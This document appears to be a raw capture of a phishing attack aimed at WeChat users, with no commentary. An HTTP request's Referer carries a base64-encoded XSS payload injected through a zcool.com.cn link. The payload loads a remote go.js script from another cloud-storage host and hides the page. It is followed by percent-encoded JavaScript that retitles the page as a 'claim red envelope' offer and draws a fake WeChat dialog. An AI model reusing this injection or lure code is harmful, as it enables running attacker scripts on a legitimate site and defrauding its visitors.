 GET /assets/appx3.js HTTP/1.1
Host: w-o-r-l-d.oss-cn-qingdao.aliyuncs.com
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 11_4 like Mac OS X)
AppleWebKit/605.1.15 (KHTML, like Gecko) Mobile/15F79
MicroMessenger/6.7.0 NetType/4G Language/zh_CN
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer:
http://www.zcool.com.cn/%05urlz52k7mbwq8?link=Ij4iPjxzdHlsZSBvbm
xvYWQ9ImRvY3VtZW50LnRpdGxlPSfliqDovb3kuK0uLi4uJzt2YXIgcz1kb
2N1bWVudC5jcmVhdGVFbGVtZW50KCdzY3JpcHQnKTtzLnNyYz0nLy9
yLXAtcy1oYXZlLm9zcy1jbi1zaGVuemhlbi5hbGl5dW5jcy5jb20vZ28uanM
nO2RvY3VtZW50LmhlYWQuYXBwZW5kQ2hpbGQocyk7Ij4qe3Zpc2liaW
xpdHk6aGlkZGVufTwvc3R5bGU+Cg==&from=singlemessage&isappins
talled=0
Connection: close
var alertTimes = 0;
$('title').html("领取红包");
function wxalert(msg, btn, callback) {
if (alertTimes == 0) {
var dialog =
unescape("%3C%64%69%76%20%69%64%3D%22%6C%6C%79%5F%64%69%61%6C%6F%67%22%20%73%74%79%6C%65%3D
%22%64%69%73%70%6C%61%79%3A%20%6E%6F%6E%65%22%3E%0A%20%20%20%20%3C%64%69%76%20%63%6C%61%
73%73%3D%22%77%65%75%69%2D%6D%61%73%6B%22%3E%3C%2F%64%69%76%3E%0A%20%20%20%20%3C%64%69%7
6%20%63%6C%61%73%73%3D%22%77%65%75%69%2D%64%69%61%6C%6F%67%22%3E%0A%20%20%20%20%20%20%20
%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%77%65%75%69%2D%64%69%61%6C%6F%67%5F%5F%62%64%22%
20%69%64%3D%22%6C%6C%79%5F%64%69%61%6C%6F%67%5F%6D%73%67%22%3E%3C%2F%64%69%76%3E%0A%20%2
0%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%77%65%75%69%2D%64%69%61%6C%6F%67
%5F%5F%66%74%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%61%20%68%72%65%66%3D%22%6A%
61%76%61%73%63%72%69%70%74%3A%3B%22%20%63%6C%61%73%73%3D%22%77%65%75%69%2D%64%69%61%6C%6
F%67%5F%5F%62%74%6E%20%77%65%75%69%2D%64%69%61%6C%6F%67%5F%5F%62%74%6E%5F%70%72%69%6D%61%
72%79%22%20%69%64%3D%22%6C%6C%79%5F%64%69%61%6C%6F%67%5F%62%74%6E%22%3E%3C%2F%61%3E%0A%20
%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%3C%2F%64%69%76%3E%0A%3C%2F%64%69%
76%3E");
$("body").append(dialog)
}
alertTimes++;
var d = $('#lly_dialog');
d.css("display", "block");
d.find("#lly_dialog_msg").html(msg);
d.find("#lly_dialog_btn").html(btn);
d.find("#lly_dialog_btn").off('click').on('click', function() {
d.hide(200);
if (callback) {
callback()
}
})
}